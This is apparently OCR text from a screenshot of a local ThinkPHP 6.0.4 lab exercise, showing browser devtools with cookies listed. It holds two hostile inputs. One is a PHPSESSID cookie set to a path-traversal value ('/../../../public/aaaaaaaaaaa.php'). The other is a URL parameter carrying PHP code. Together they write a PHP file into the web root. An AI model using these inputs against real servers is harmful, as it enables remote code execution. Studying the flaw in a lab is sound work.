 127.0.0.1/实验6/public/?a=<?php phpinfo();?>
110%
:)
ThinkPHP V6.0.4
14载初心不改 - 你值得信赖的PHP框架
[ V6.0 版本由 亿速云 独家赞助发布 ]
官方教程系列 官方应用服务市场 开发者扶持计划 统一API调用服务
控制台 调试器 网络 样式编辑器 性能 内存 存储 查看器 无障碍环境 Max HacKBar 应用程序
Cookie
http://127.0.0.1
会话存储
Indexed DB
本地存储
缓存存储
项目过滤器
名称 值 Domain Path Expires / Max-Age 大小 HttpOnly Secure SameSite 最后访问
pma_lang zh_CN 127.0.0.1 /phpmy... Thu, 12 Nov 2020 ... 13 true false None Tue, 13 Oct 2020 ...
pmaUser... %7B%22iv%22%3A%22w6frAeTweopmBaqbVvwA3g%3D%3D%22%2... 127.0.0.1 /phpmy... Thu, 12 Nov 2020 ... 174 true false None Tue, 13 Oct 2020 ...
PHPSESS... %2F..%2F..%2F..%2Fpublic%2Faaaaaaaaaaa.php 127.0.0.1 / 会话 51 false false None Sun, 18 Oct 2020 ...
thinkph... 0|5 127.0.0.1 / 会话 27 false false None Sun, 18 Oct 2020 ...
过滤值
数据
PHPSESSID: "/../../../public/aaaaaaaaaaa.php"
Domain: "127.0.0.1"
Expires / Max-Age: "会话"
HostOnly: true
HttpOnly: false